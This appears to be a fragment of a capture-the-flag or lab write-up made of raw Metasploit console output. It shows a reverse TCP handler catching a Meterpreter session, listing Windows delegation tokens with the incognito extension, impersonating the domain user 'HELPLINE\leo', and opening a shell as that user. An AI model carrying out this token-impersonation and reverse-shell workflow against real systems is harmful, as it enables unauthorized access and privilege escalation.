 [*] Started reverse TCP handler on 10.10.14.14:42070
[*] Sending stage (200774 bytes) to 10.129.211.218
[*] Meterpreter session 1 opened (10.10.14.14:42070 → 10.129.211.218:49807) at 2022-09-09 15:33:06 -0400
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
HELPLINE\leo
HELPLINE\tolu
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token 'HELPLINE\leo'
[+] Delegation token available
[+] Successfully impersonated user HELPLINE\leo
meterpreter > shell -t
Process 1516 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\tolu\Desktop>whoami
whoami
The current directory is invalid.
C:\Users\tolu\Desktop>cd C:\Users\leo\Desktop
cd C:\Users\leo\Desktop
C:\Users\leo\Desktop>whoami
whoami
helpline\leo
SHS